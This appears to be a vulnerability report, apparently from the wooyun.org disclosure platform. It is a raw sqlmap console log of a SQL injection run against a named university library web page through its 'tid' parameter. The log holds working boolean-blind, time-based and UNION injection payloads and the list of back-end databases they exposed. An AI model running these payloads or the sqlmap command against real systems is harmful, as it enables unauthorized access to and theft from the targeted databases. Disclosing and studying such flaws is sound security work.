 C:\Users Desktop\sqlmap>sqlmap.py -u "http://library.hsc.pku.edu.cn/vote/ind
ex.jsp?tid=6" --no-cast --dbms=mysql --dbs
{1.0-dev-nongit-20160102}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:05:42
[22:05:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=6' AND 3596=3596 AND 'fBjj'='fBjj
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: tid=6' AND (SELECT * FROM (SELECT(SLEEP(5)))lDZf) AND 'xEAL'='xEAL
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: tid=6' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7871,0x5748714a435
9434d4270,0x716a717871),NULL,NULL,NULL,NULL,NULL--
---
[22:05:43] [INFO] testing MySQL
[22:05:43] [WARNING] reflective value(s) found and filtering out
[22:05:43] [INFO] confirming MySQL
[22:05:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[22:05:45] [INFO] fetching database names
available databases [5]:
[*] beida
[*] db_database13
[*] information_schema
[*] mysql
[*] test
[22:05:46] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\library.hsc.pku.edu.cn'
www.wooyun.org